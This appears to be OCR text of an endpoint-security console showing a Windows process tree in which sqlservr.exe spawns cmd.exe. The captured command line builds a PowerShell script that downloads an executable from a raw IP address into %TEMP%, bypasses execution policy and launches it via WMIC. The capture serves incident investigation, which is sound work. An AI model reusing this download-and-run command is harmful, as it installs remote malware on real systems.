 sqlservr.exe
Site Name
Endpoint OS windows
Endpoint Name
Agent UUID
services.exe
PID: 996
PROCESS PROPERTIES
Parent Name services.exe
OS Parent Name N/A
Name sqlservr.exe
Storyline ID 3975562CC5861149
Is Storyline Root true
Command Line "C:\Program Files\Microsoft SQL S...
User
Start Time
Image Path
"C:\Program Files\Microsoft SQL
Server\MSSQL15.SQLEXPRESS\MSSQL\Binn\sqlse
rvr.exe" -sSQLEXPRESS
(CMD+C to copy this content to clipboard)
PID
Display Name SQL Server Windows NT - 64 Bit
Unique ID
Integrity Level HIGH
Signed Status signed
Publisher MICROSOFT CORPORATION
sqlservr.exe
PID: 6560
fdlauncher.exe
PID: 8760
cmd.exe
PID: 14048
Full Graph Storyline View OS View
cmd.exe
Site Name
Endpoint OS windows
Endpoint Name
Agent UUID
services.exe
PID: 996
PROCESS PROPERTIES
EVENT COUNTS
3 Files 3 Processes
DETAILS
Parent Name sqlservr.exe
OS Parent Name N/A
Name cmd.exe
Storyline ID 0D5A572CC5861149
Is Storyline Root true
Command Line "C:\WINDOWS\\System32\\cmd....
User
Start Time
Image Path
PID
"C:\WINDOWS\\System32\\cmd.exe" /C echo $cl
= New-Object System.Net.WebClient
>%TEMP%\updt.ps1 & echo
$cl.DownloadFile("http://80.66.75.40/Fpgwaghdi.ex
e", "%TEMP%\tzt.exe") >> %TEMP%\updt.ps1 &
powershell -ExecutionPolicy Bypass
%TEMP%\updt.ps1 & WMIC process call create
"%TEMP%\tzt.exe"
sqlservr.exe
PID: 6560
fdlauncher.exe
PID: 8760
cmd.exe
PID: 14048